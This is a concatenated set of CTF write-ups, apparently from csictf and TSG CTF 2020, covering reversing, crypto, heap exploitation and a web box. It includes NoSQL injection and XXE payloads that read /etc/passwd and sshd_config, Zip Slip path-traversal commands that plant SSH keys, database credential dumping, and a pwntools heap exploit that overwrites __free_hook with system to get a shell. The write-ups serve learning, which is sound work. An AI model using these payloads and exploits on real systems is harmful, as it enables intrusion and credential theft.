The password cheacker seems be an obfuscated script in javascript:``` javascriptvar _0x575c=['\x32\x2d\x34','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x34\x2d\x37','\x67\x65\x74\x49\x74\x65\x6d','\x64\x65\x6c\x65\x74\x65\x49\x74\x65\x6d','\x31\x32\x2d\x31\x34','\x30\x2d\x32','\x73\x65\x74\x49\x74\x65\x6d','\x39\x2d\x31\x32','\x5e\x37\x4d','\x75\x70\x64\x61\x74\x65\x49\x74\x65\x6d','\x62\x62\x3d','\x37\x2d\x39','\x31\x34\x2d\x31\x36','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65',];(function(_0x4f0aae,_0x575cf8){var _0x51eea2=function(_0x180eeb){while(--_0x180eeb){_0x4f0aae['push'](_0x4f0aae['shift']());}};_0x51eea2(++_0x575cf8);}(_0x575c,0x78));var _0x51ee=function(_0x4f0aae,_0x575cf8){_0x4f0aae=_0x4f0aae-0x0;var _0x51eea2=_0x575c[_0x4f0aae];return _0x51eea2;};function CheckPassword(_0x47df21){var _0x4bbdc3=[_0x51ee('0xe'),_0x51ee('0x3'),_0x51ee('0x7'),_0x51ee('0x4'),_0x51ee('0xa')];window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('9-12','BE*');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x2'),_0x51ee('0xb'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x6'),'5W');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('16',_0x51ee('0x9'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x5'),'pg');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('7-9','+n');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0xd'),'4t');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x0'),'$F');if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x8'))===_0x47df21[_0x51ee('0x1')](0x9,0xc)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x2'))===_0x47df21['substring'](0x4,0x7)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x6'))===_0x47df21[_0x51ee('0x1')](0x0,0x2)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]]('16')===_0x47df21[_0x51ee('0x1')](0x10)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x5'))===_0x47df21[_0x51ee('0x1')](0xc,0xe)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xc'))===_0x47df21[_0x51ee('0x1')](0x7,0x9)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xd'))===_0x47df21[_0x51ee('0x1')](0xe,0x10)){if(window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x0'))===_0x47df21[_0x51ee('0x1')](0x2,0x4))return!![];}}}}}}}return![];}```
When we beautify the code we obtain:``` javascriptvar _0x575c = ['2-4', 'substring', '4-7', 'getItem', 'deleteItem', '12-14', '0-2', 'setItem', '9-12', '^7M', 'updateItem', 'bb=', '7-9', '14-16', 'localStorage', ];
(function(_0x4f0aae, _0x575cf8) { var _0x51eea2 = function(_0x180eeb) { while (--_0x180eeb) { _0x4f0aae['push'](_0x4f0aae['shift']()); } }; _0x51eea2(++_0x575cf8);}(_0x575c, 0x78));var _0x51ee = function(_0x4f0aae, _0x575cf8) { _0x4f0aae = _0x4f0aae - 0x0; var _0x51eea2 = _0x575c[_0x4f0aae]; return _0x51eea2;};
function CheckPassword(_0x47df21) { var _0x4bbdc3 = [_0x51ee('0xe'), _0x51ee('0x3'), _0x51ee('0x7'), _0x51ee('0x4'), _0x51ee('0xa')]; window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('9-12', 'BE*'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x2'), _0x51ee('0xb')); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x6'), '5W'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('16', _0x51ee('0x9')); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x5'), 'pg'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('7-9', '+n'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0xd'), '4t'); window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x0'), '$F'); if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x8')) === _0x47df21[_0x51ee('0x1')](0x9, 0xc)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x2')) === _0x47df21['substring'](0x4, 0x7)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x6')) === _0x47df21[_0x51ee('0x1')](0x0, 0x2)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]]('16') === _0x47df21[_0x51ee('0x1')](0x10)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x5')) === _0x47df21[_0x51ee('0x1')](0xc, 0xe)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xc')) === _0x47df21[_0x51ee('0x1')](0x7, 0x9)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0xd')) === _0x47df21[_0x51ee('0x1')](0xe, 0x10)) { if (window[_0x4bbdc3[0x0]][_0x4bbdc3[0x1]](_0x51ee('0x0')) === _0x47df21[_0x51ee('0x1')](0x2, 0x4)) return !![]; } } } } } } } return ![];}```
In `CheckPassword` function, there is an initialisation of part of the password in local storage and then a comparison between the local storage and the password enter by the user
In the console of a browser, we execute:``` javascriptvar _0x575c = ['2-4', 'substring', '4-7', 'getItem', 'deleteItem', '12-14', '0-2', 'setItem', '9-12', '^7M', 'updateItem', 'bb=', '7-9', '14-16', 'localStorage', ];
var _0x51ee = function(_0x4f0aae, _0x575cf8) { _0x4f0aae = _0x4f0aae - 0x0; var _0x51eea2 = _0x575c[_0x4f0aae]; return _0x51eea2;};
var _0x4bbdc3 = [_0x51ee('0xe'), _0x51ee('0x3'), _0x51ee('0x7'), _0x51ee('0x4'), _0x51ee('0xa')];window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('9-12', 'BE*');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x2'), _0x51ee('0xb'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x6'), '5W');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('16', _0x51ee('0x9'));window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x5'), 'pg');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]]('7-9', '+n');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0xd'), '4t');window[_0x4bbdc3[0x0]][_0x4bbdc3[0x2]](_0x51ee('0x0'), '$F');```
After, we can read in local storage each part of the password:```0-2:"5W"2-4:"$F"4-7:"bb="7-9:"+n"9-12:"BE*"12-14:"pg"14-16:"4t"16:"^7M"```
The full password is `5W$Fbb=+nBE*pg4t^7M`
We enter this password and we can read the flag !
The flag is: `csictf{l3t_m3_c0nfus3_y0u}` |
# std::vector (5 solves)
Author: @moratorium08
Estimated difficulty: medium-hard
### Outline of the program
The given python library is an std::vector wrapper. It can be used like asfollows:
```import stdvec
l = stdvec.StdVec()
for i in range(1000): l.append(i)
for i in range(l.size()): l.set(i, l.get(i) + 1)
s = 0for x in l: s += x
print(s == sum(range(1001)))```The output of this program is True.
As you can see from the above program, this library can- create a zero-length std::vector- append an object to the vector- set/get an element at n-th.- iterate over the vector
### Vulnerability
The vulnerability is 'iterator invalidation.'
```$ cat bad.pyimport stdvecl = stdvec.StdVec()for i in range(256): l.append(0xdeadbeef)for i in l: l.append(1) print(i)print(l)$ /usr/bin/python3.7 bad.py3735928559Segmentation fault (core dumped)```
We take a closer look at why this bug happens.
Focus on the implementation of `iter`.
```static PyObject*iter(StdVec *self, PyObject *args){ vector<PyObject *>::iterator st = self->v->begin(); vector<PyObject *>::iterator ed = self->v->end(); StdVecIter *itr = PyObject_New(StdVecIter, &StdVecIterType); itr->current = st; itr->end = ed; return (PyObject *)itr;}```
In this implementation, the object of type StdVecIter holds the iterator of a given vector.The iterator is implemented by the pointer to the internal buffer of the vector.
Remember that std::vector reallocates the internal buffer when the buffer has no more capacity to append a new object, which means that the internal buffer could be freed when `append` is called.**This is the bad situation.**In the above example, we iterate over l in the second for-loop. Then, in the loop, we append `1` to l.The size of the internal buffer of std::vec is implemented to be the power of 2. Therefore, the append of the first loop will cause free of the current buffer. However, we iterated over the old buffer, and we have the pointer to that. **UAF!!**
### Fake Object
By using iterator invalidation trick,we can get the pointer to the buffer which has already been freed.The next thing we want to do is to fake the buffer, and get AAW/AAR.
`bytearray` is useful for this situation. `bytearray` is also one of the PyObjects, and it internally has the size and the pointer to the buffer, bytearray. Therefore, if you create a bytearray such that the address is 0, and the size is INT_MAX, you can do AAW/AAR.So, the next goal is to get this fake bytearray object.
This is just a kind of heap feng shui. A small tip is that the allocator of Python uses their own allocator for the objects smaller than 512 bytes. Therefore, to create the fake buffer, we have to use a little big buffer.
After that, you can do almost everything.libc address can be leaked from GOT. You can overwrite `free_hook,` and free the buffer starts from `/bin/sh\x00`,which leads to getting the shell!
POC: [solver/solve.py](https://github.com/tsg-ut/tsgctf2020/blob/master/pwn/stdvec/solver/solve.py)
|
## Challenge Info
This challenge is a HackTheBox like box, so we are given an ip address to scan `34.93.215.188` and hack our way into the box , this writeups cover the challenges from Htbx02-> Htbx06 as they are the same box.
## Writeup summary
- initial enumeration - No Sql injection - XXE in /admin- Zip Slip in /home- Server enumeration
### Initial enumeration
As we always start with any Htb box we will launch the `nmap` scan on the ip address `nmap -sC -sV 34.93.215.188 -oA src/` so `-sC` is for using default nmap scripts , `-sV` for enumerating services versions , `-oA` is for output ALL format and specify the directory `src` , NOTICE: you may be adding `-Pn` if you have an error wait for some time and here is the result :

In Summary , we have a web application running NodeJs in port `3000` ,an ssh port `22` and the `53` port for dns , also we should thank the `http.robots` nmap script now we have an extra information in the `robots.txt` saying there is a `/admin` route in the web application . So we will start by checking the web application at `http://34.93.215.188:3000/` :
It's a simple login form we tried dummy credentials like `admin:admin` or `admin:password` we got `No user with username: admin and password: admin.` so it actually doing the login its not just fake , first thing we tried was a sql injection attack so we tried to check if it is filtering our input by passing as credentials `';-#$()` and we got this `No user with username: ';-#$() and password: ';-#$()` , that means it is not filtering any inputs and may be vulnerable to sql injection attacks , so we tried different payloads like `1 or 1=1` , `1' or 1=1 --` but we had no result it keeps sending us our input , and at that moment we remembered we have a nodejs application and of course when you hear nodejs first db it came out in your mind is mongodb which is a nosql db so maybe it is a nosql injection attack lets test it out with Burpsuite.
### No Sql injection
By intercepting the request in burpsuite we can now add our payload of nosqli we used the payloads from [PayloadAllTheThings]([https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL Injection)) which is a great source for payloads , we tried the first payload `username[$ne]=toto&password[$ne]=toto` which means that the mongodb will interpret this as `username!=toto&&password&&toto` which gives true .
Annnddd we got redirection so nosqlinjection did work and this website is vulnerable to nosqlinjection , next thing to do when you have a vulnerable website to nosql injection is to leak the credentials and this is possible by using the regex ability in mongodb , by sending this payload `password[$regex]=m.*` mongodb will interpret this as username start with m in regex `^m.*` so to extract information we have to make a script that bruteforce all the caracteres each at time and here is our [script](src/nosqlin.py) , wait for some time ..... and finally the creds for admin are `admin:d2f312ed7ed60ea79e3ab3d16ab2f8db` after logging with we got redirected to /home with a zip upload page
let's just check the /admin page first we got a zip extractor and by checking the source code we found the flag for **Htbx02** and here is it `csictf{n0t_4ll_1nj3ct10n5_4re_SQLi}`
### XXE in /admin
by trying different payloads for each type we knew that only the json and xml were accepted in other types we receive :
`This type is not supported right now. Sorry for the inconvenience.` so first though when we see xml we try the xml external entity `XXE` it will allow us to read files from the server so we used some payloads from [PayloadAllTheThings]([https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection)) and we tried to read the /etc/passwd by using this payload we got it printed :
So in response we got the regular `/etc/passwd` we can notice the users `csictf`, `administrator` and ... wait a minute what is that !! we found a link in the /etc/passwd to a [github gist](https://gist.github.com/sivel/c68f601137ef9063efd7) , after reading that gist we understand it is about structuring the ssh keys for better ssh keys management , so basically for this key management to work we have to create a bash script at `/usr/local/bin/` and add our configuration to it , than we need to modify the ssh configuration to point to this bash script , so as an attacker we need to get ssh keys so we tried to read the ssh configuration with xxe `/etc/ssh/sshd_config` after a deep look into the file we saw a flag and it was for **HTBX05** `csictf{cu5t0m_4uth0rizat10n}` and after reading the`/user/local/bin/userkeys` we knew that ssh keys must be put in `/home/administrator/uploads/keys/`
### Zip Slip in /home
after getting that flag we though we are done with the xxe attack and we must have a reverse shell or ssh keys so we tried read ssh keys from different folders but we found anything so we decided to go back to the `/home` page and scan if it has some vulnerability , so we tried to upload dummy zip it said that `zip too large` so we just put a txt dummy file in it and it returned `{success:true}` that's all , we tried to access the file we uploaded trying different routes like /file.txt , /uploads/file.txt ... but didn't found anything after a search about zip upload vulnerabilities we found a vulnerability called **ZIP SLIP** which exploit zip extraction and allow us to override files when extracting the zip .(some of the great resources to read about it are [LiveOverflow video](https://www.youtube.com/watch?v=Ry_yb5Oipq0) or [Official website](https://snyk.io/research/zip-slip-vulnerability) ), now let's create our zip exploit as this (Notice use `/home/administrator/uploads/keys/` as location to ssh public key )
first create the `administrator/uploads/keys` and put ssh keys in it :
```bashsudo mkdir -p administrator/uploads/keyscd administrator/uploads/keyssudo ssh-keygen # pass /home/administrator/uploads/keys/id_rsa as path```
then create our zip (NOTICE we must rename id_rsa.pub to `authorized_keys` because that's what the ssh server accept):
```bashsudo mv id_rsa.pub authorized_keyssudo zip exploit.zip ../../../../../../../../../../../home/administrator/uploads/keys/authorized_keys```
we added multiple `..` because we don't know the exact path the zip will be extracted after uploading it we got `{"success":true}` let's try to connect via ssh private key
```bashsudo ssh -i id_rsa [email protected]```
we got a shell :tada: :tada: , doing an `ls ` we dound `flag.txt` and by reading it we got a flag `csictf{w3lc0m3_t0_th3_s3rv3r}` for **HTBx03**
### Server enumeration
let's start by enumerating the /home/csictf folder
```bashcsictf@instance-3:~$ ls -latotal 24drwxr-xr-x 2 root root 4096 Jul 20 13:12 .drwxr-xr-x 9 root root 4096 Jul 20 12:46 ..-rw-r--r-- 1 root root 220 Jul 20 12:40 .bash_logout-rw-r--r-- 1 root root 3771 Jul 20 12:40 .bashrc-rw-r--r-- 1 root root 807 Jul 20 12:40 .profile-rw-r--r-- 1 root root 30 Jul 20 13:12 flag.txt```
nothing very useful here we checked the `/home` for other home directory all were empty except for the `administrator` we found two folders `uploads` where the zip where puts and `website` that contains the code for the web app , after listing and viewing different folders and files we saw a file in `website/models/db.js` that contain a flag :
```jscsictf@instance-3:/home/administrator/website/models$ cat db.jsconst mongoose = require('mongoose');
mongoose.Promise = global.Promise;
// csictf{exp0s3d_sec23ts}mongoose.connect('mongodb://web:[email protected]:27017/HTBDB', { useNewUrlParser: true, useCreateIndex: true, useUnifiedTopology: true,})```
so the flag `csictf{exp0s3d_sec23ts}` is for the challenge **HTBx06** and we have a url for connecting to mongodb with the creds in it so we tried to dump the db with `mongodump`
```bashmongodump --uri='mongodb://web:[email protected]:27017/HTBDB'```
and we got a list of mongodb collection . after scanning the result we found the last flag for **HTBx04** in the collection stuff here is the flag `csictf{m0ng0_c0llect10ns_yay}` and that conclude this series of challenge . |
Random elements of Rubik's Cube group tend to have small order (a few thousand), so we cancompule the discrete logarithm with brute force.
function dlog(g, h) { var it = new Cube(); var l = 0n; while (! eq(it, h)) { l += 1n; it = it.multiply(g); } return l; } |
# Reverse-ing
## How to solve
The code part of the binary is reversed(flipped) at each reverse function call.By investigating what instruction is executed (by gdb or other debuggers), the following code can be hand-decompiled.```read(0, flag, 37);ng = 0; for(int i = 0; i < 37; i++){ ng |= ((flag[i] ^ A[i]) + B[i]) % 256;}puts(ng?"wrong":"correct");```You can calculate the flag from the array A and B.
The intended solution is available at [./solver/](https://github.com/tsg-ut/tsgctf2020/blob/master/rev/reverse-ing/solver/solver.py).
Another solution: you can use [angr](https://github.com/angr/angr) as the sledgehammer for this problem.
## Flag
`TSGCTF{S0r3d3m0_b1n4ry_w4_M4wa77e1ru}` |
# ONNXrev
## How to solve
First, you need to examine the network `problem.onnx` by visualizing or printing it.This network works according to the following algorithm, where `oracle` is a combination of some neural network modules.
```pythonimg = drawing_text(flag)# img.shape == (42, 20 * 41, 3)ok = Truefor i in range(41): s = 0 for j in range(41): c = oracle(numpy.transpose(img[:,j*20:j*20+20,:],(2,1,0))) s += c * coeff[i][i-j] ok = ok and s == target[i]print('Correct!' if ok else 'Wrong...')```
By using `coeff` and `target` arrays,you can obtain a array `ans`, whose jth value is the value `oracle(numpy.transpose(img[:,j*20:j*20+20,:],(2,1,0)))` should be to output "Correct!".`Inconsolata-Regular.ttf` is a monospaced font, and the array `img[:,j*20:j*20+20,:]` corresponds to the image of the jth character of the flag.By calculating the return value of `oracle`for each printable characters and comparing the return values with the array `ans`, you can finally get the correct flag.
The intended solution is available at [./solver/](https://github.com/tsg-ut/tsgctf2020/blob/master/rev/onnxrev/solver/solver.py).## Flag
`TSGCTF{OnNx_1s_4_kiNd_0f_e5oL4ng_I_7hink}` |
# TSG CTF 2020 Sweet like Apple Pie Writeup
$c = \sin(m)$ is given. We can immediately calculate $m \bmod \pi$ from $c$ by using an appropriate series expansion of $\arcsin$. Note that there are two corresponding values.
Now let $x = m \bmod \pi$ and the calculation error be $\delta x$. We want to calculate
$$n\pi+m=x+\delta x$$
Now if we calculate $\left|\pi-\frac{x-m}{n}\right|$,
$$\begin{aligned}\left|\pi-\frac{x-m}{n}\right|&=\left|\frac{x+\delta x-m}{n}-\frac{x-m}{n}\right|\\&=\left|\frac{\delta x}{n}\right|\end{aligned}$$
From the condition given in the challenge script, $\left|n\right|<2^{500}/\pi$. And if we experiment with the script we can tell that the precision of the function $\sin(x)$ in the script is about 150 digit in decimal, so we can evaluate $\left|\delta x\right|<2^{-500}$. So:
$$\begin{aligned}\left|\pi-\frac{x-m}{n}\right|&=\left|\frac{\delta x}{n}\right|\\&=\left|\frac{\delta x\cdot n}{n^{2}}\right|\\&<\frac{1}{\pi n^{2}}\\&<\frac{1}{2n^{2}}\end{aligned}$$
So, from Legendre's theorem in Diophantine approximations:
> If $\left|\alpha−\frac{p}{q}\right|<\frac{1}{2q^2}$, $\frac{p}{q}$ will be a principal approximation of $\alpha$. [[Ref]](https://cryptee.blogspot.com/2018/10/rsawieners-attack.html)
$\frac{x-m}{n}$ will be a principal approximation of $\pi$. That is, if we take some $\frac{p}{q}$ which is a principal approximation of $\pi$, we can observe
$$\begin{aligned}\frac{x-m}{n}&=\frac{p}{q}\\qx&=pn+qm\end{aligned}$$
Now let $N:=qx$, and from
$$\left|N-q\left(x+\delta x\right)\right|=\left|q\cdot\delta x\right|<\frac{1}{2}$$
we can calculate that $\operatorname{round}\left(q\left(x+\delta x\right)\right)=N$.
Nwo what we should do is to solve $n,m$ such that $N=pn+qm$, and this is achieved by
$$m=Nq^{-1}\bmod p$$
Then you can try the above computation for all the principal approximation of $\pi$, and the solution is one that satisfies $c = \sin(m), m < 2^{500}$.
Solver can be found [here](https://github.com/tsg-ut/tsgctf2020/blob/master/crypto/sweet_like_apple_pie/solver/solve.py). |
# Self Host
## How to solve
First, the assembly of the self-hosted compiler can be obtainedby compiling the compiler itself by the following command.```bashpython3 interpreter.py compiler.x < compiler.x > compiler.y```By submitting the output `compiler.y`, you can get the first byte of the flag.
To obtain the entire flag, you need to write a evil compiler, which is known as the Ken Thompson hack.Let A be the distributed compiler, and B be the evil compiler.The following requirements are enough to leak the flag for the compiler B.1. If the input is the file containing the flag, B outputs the assembly, which prints the entire flag.2. If the input is the compiler A, B outputs the assembly of the compiler B.3. Otherwise, it works same as the compiler A.The requirement
The input to the compiler is distinguished by the result of the tokenize function.Requirement 1 is easily satisfied by adding a branch, which prints a flag leaking assembly when inputted the flag printing code.
To satisfy requirement 2, you need to use the "quine" technique.The following quasi-code is the generic quine scheme.(I studied this technique by the slide https://www.slideshare.net/mametter/quine-10290517, but this slide is written in Japanese)```v = [ ... ]part_A: print("v = [") for(i in v)print("%d, " % i) print("]")part_B: for(i in v)print("%c" % i) ```After executing the part A, the output of the program is as follows.```v = [ ... ]```Then, by changing the content of `v` to the ASCII code of the characters of part A and part B,the part B outputs the part A and part B, and the entire code becomes a quine.
The intended solution is available at [./solver/](https://github.com/tsg-ut/tsgctf2020/tree/master/misc/selfhost/solver).
## Flag
`TSGCTF{You_now_understand_how_Ken_Tompson_Hack_works}`(Sorry, I misspelled the name. The correct spell is Ken T`h`ompson.) |
# Karte (6 solves)
Author: @moratorium08, @smallkirby\_Estimated difficulty: Easy
## Abstraction The goal of this chal is to ovewrite `authorized` in BSS. You can alloc, extend, change the part of chunks(`id`), free, and read the information(`id`,`size`) of allocated chunks. The main information is remembered by following structure. ```ctypedef struct { unsigned long long size; unsigned long long id; unsigned long long data[];}__attribute__((__packed__)) Vec;``` Note that `id` is a second member. This feature would be usefull when you have to overwrite only `bk` of a chunk. And you have to know that this binary uses glibc-2.31. Since glibc-2.28, you can't simply double free tcache and duplicate it to make them point to arbitrary address.
## BugThis program has UAF(write) of `id` member. Therefore, if a chunk is freed and connected to smallbin, you can overwrite `bk` of this chunk using this UAF.
## Rough Overview of ExploitThe first part is heap address leak and libc address leak.You can read the buffer after free if you know the id (\*(ptr + 8)).The buffer at fastbin can be read, since id will not be overwrittenafter free.After you get the heap address, you can also get libc address.
The second part is to overwrite `authorized` in BSS. We used `tcache_stashing` for this. The main concept of this technique is - overwrite `bk` of smallbin into arbitrary address using UAF of id member. - when malloc a chunk, the rest of smallbins are stashed into tcache. ```c#if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) { if (tc_victim != 0) { bck = tc_victim->bk; set_inuse_bit_at_offset (tc_victim, nb); if (av != &main_arena) set_non_main_arena (tc_victim); bin->bk = bck; bck->fd = bin;
tcache_put (tc_victim, tc_idx); } } }#endif```
`bck->fd = bin` is the target of this attack, which would overwrite `authorized`.
So let me summarize the step to pwn. - forge fake fd on `name`, which is needed to avoid error of smallbin linked list. - leak heapbase - leak libcbase, which is needed when stashing because the last chunk in smallbin must point to the valid address in main_arena. - overwrite `bk` of smallbin into `name`. - stashe two smallbins into tcaches. - in this stashing, `fd` of the smallbin adjacent to `authorized` is overwritten to the address in main_arena. - now `authorized` is not zero, so you can choose `5` of `menu` and get a shell.
[poc.py](https://github.com/tsg-ut/tsgctf2020/blob/master/pwn/karte/solver/solve.py) |
# Beginner's Misc Writeup En
## Problem
The challenge is given in the form of the following code.
```pythonexploit = input('? ')if eval(b64encode(exploit.encode('UTF-8'))) == math.pi: print(open('flag.txt').read())```
The purpose of the problem is to come up with a UTF-8 string, which matches math.pi when encoded in Base64 and then evaluated in Python.
## Solution
In Base64, 3 characters of the original string is converted into 4 characters. Therefore, it is natural to separate every 4 characters on Base64.
So, let's think about composing the Base64 string in the following format.

This is in the form of a huge fraction of digits that is acceptable in Python.
You can determine it from the top digit, by first looking for a Base64 string of four digits that would be valid in UTF-8, and secondly using it to determine the fraction from the left string.
If you don't adjust the number of digits in the last part, it will not be accepted when encoding with Base64, so it will be safe if you add the appropriate value which will be 0 after this.
By this method, for example, you can get the following exploit string:
```カ箷ןz㍶㍿ێ|ׯvӝ<uӍ>㍿㍴㍴㍴㍴㍴㍴㍴㍴㍴㍴```
and Base64 encoded one:
```python7722566315964422442/2458169205081411040+442/4420442044204420442044204420442044204420```
This can be evaluated in python as followings.
```python>>> 7722566315964422442/2458169205081411040+442/44204420442044204420442044204420442044203.141592653589793```
We got pi.
FYI: Golfed version.
```㮼뎼מ;㍿9ێ|ӟ7>{466864681547442/178524580583170+746/1417```
Plus, the shortest answer sumbitted during the TSG CTF was 21 bytes.
Translated with www.DeepL.com/Translator (free version)
## Solver Script
[solve.rb](https://github.com/tsg-ut/tsgctf2020/blob/master/misc/beginners_misc/solver/solve.rb) |
# Slick Logger Writeup
## Solution
Go's strconv.Unquote error mishandling + Blind Regex Injection on re2.
This is an advanced challenge of Blind Regex Injection. If you are unfamiliar with this concept, I would recommend to first read [A Rough Idea of Blind Regular Expression Injection Attack](https://diary.shift-js.info/blind-regular-expression-injection/).
As noted in that blogpost, the regex parser of Go is using non-backtracking engines and the "classic" exploit of Blind Regex Injection such like the following not works here.
`^(?=(some regexp here))((.*)*)*salt$`
Instead, we can invent new attacking method like the following.
`^some regexp here(.?){1000}(.?){1000}(.?){1000}(.?){1000}⋯⋯(.?){1000}(.?){1000}salt$`
The trick used here is related to how Go's regex engine, [re2](https://github.com/google/re2) traces the string. RE2 is a non-backtracking regular expression engine, so it is guaranteed not to require an exponential amount of computation for the length of a character. However, as it processes all possible states of the automaton simultaneously RE2 requires a computational complexity proportional to the number of states of the automaton.
So the basic idea is to use a regular expression such that the number of states of the automaton explodes, and we can use such a regular expression as an indicator of whether or not the string matches in the middle.
RE2 has default limitation of repetition `{n}` with `n <= 1000`, but since Go's implementation of RE2 has no total limitation of DFA state, we can repeat `(.?){1000}` as often as we like, and this allows us to make the regular expression process as heavy as possible.
So, as we observed the execution time of CGI is limited to 1 second in httpd.conf, we can adjust repetition count of `(.?){1000}` so that we tell if a regular expression matches a particular pattern by the HTTP status code returned, 200 or 504.
Then, we can apply a normal Blind Regex Injection method here and get flag. Our expected solver is placed in [solver/solve.js](https://github.com/tsg-ut/tsgctf2020/blob/master/web/slick_logger/solver/solve.js).
Translated with www.DeepL.com/Translator (free version)
## Flag
`TSGCTF{Y0URETH3W1NNNER202OH}` |
# Violence Fixer
## Abstraction This binary is a really simplified heap management system. It tries to manage chunks in a heap without libc heap management system, but it collapses easily by free(). ## Bugs When you free a small chunk right before top, it would be connected to tcache. However, this system misrecognize that this chunks would be consolidated with top. In addition to it, when you free a chunk in the middle of heap, this system also collapses and just substructs the size of the freed chunk from top. So there are so much vulnerability to pwn easily.
## Rough Overview of Exploit You can easily leak the libcbase by reading the content of a freed unsorted chunk. And this system allows you to use an original heap management system only once in delegate(). So, you can use it to overwrite \_\_free\_hook into system().
## Exploit```python#!/usr/bin/env python#encoding: utf-8;
from pwn import *import sysimport time
FILENAME = "../dist/violence-fixer"LIBCNAME = "../dist/libc.so.6"
hosts = ("test","localhost","localhost")ports = (32112,12300,32112)rhp1 = {'host':hosts[0],'port':ports[0]} #for actual serverrhp2 = {'host':hosts[1],'port':ports[1]} #for localhost rhp3 = {'host':hosts[2],'port':ports[2]} #for localhost running on dockercontext(os='linux',arch='amd64')binf = ELF(FILENAME)libc = ELF(LIBCNAME) if LIBCNAME!="" else None
## utilities #########################################
def hoge(ix): c.recvuntil("> ") c.sendline(str(ix))
def alloc(size,content): hoge(1) c.recvuntil("size: ") c.sendline(str(size)) c.recvuntil("content: ") c.send(content)
def show(index): hoge(2) c.recvuntil("index: ") c.sendline(str(index))
def free(index): hoge(3) c.recvuntil("index: ") c.sendline(str(index))
def get_value(index): hoge(4) for i in range(index): c.recvuntil("INUSE") c.recvuntil("INUSE\n ") return c.recv(8)
def delegate(size,content): hoge(0) c.recvuntil("> ") c.sendline('y') c.recvuntil("size: ") c.sendline(str(size)) c.recvuntil("content: ") c.send(content)
## exploit ###########################################
def exploit(): global c c.recvuntil("?: ") c.sendline("y")
# prepare alloc(0x200,"1"*0x30) alloc(0x200,"2"*0x30) alloc(0x200,"3"*0x30) alloc(0x200,"4"*0x30) alloc(0xa0,"5"*0x30) alloc(0x200,"4"*0x30) alloc(0x1e0,"4"*0x30) alloc(0x1e0,"4"*0x30) # TARGET alloc(0x1e0,"5"*0x30) alloc(0x1e0,p64(0x21)*(0x1e0//8)) alloc(0x1e0,"7"*0x10) alloc(0xc0,"8"*0x10) alloc(0x10,"9"*0x10)
# leak libcbase free(1) free(2) free(3) free(4) free(5) alloc(0x60,p8(0)*0x30 + p64(0) + p64(0x481)) free(7) for i in range(4): alloc(0x10,p8(1)) alloc(0x160,"A"*0x160)
show(7) c.recvuntil("A"*0x160) libcbase = unpack(c.recvline().rstrip().ljust(8,'\x00')) - 0x1ebbe0 print("[+]libcbase: "+hex(libcbase))
# tcache duplicate alloc(0x1f0,p8(0)) alloc(0x80,p8(0))
alloc(0x60,"1"*0x8) # At this point, exeeds a real top alloc(0x50,"/bin/sh;\x00") alloc(0x50,"3"*0x8) alloc(0x20,"4"*0x8) alloc(0x20,"5"*0x8) alloc(0x20,"6"*0x8) alloc(0x20,"7"*0x8) # free(0xf) free(0x13) free(0x15) alloc(0x130,p64(0)+p64(0x31)+"A"*0x80+p64(0)+p64(0x31)+p64(libcbase + libc.symbols["__free_hook"])) alloc(0x20,p8(0)) delegate(0x20,p64(libcbase+libc.symbols["system"]))
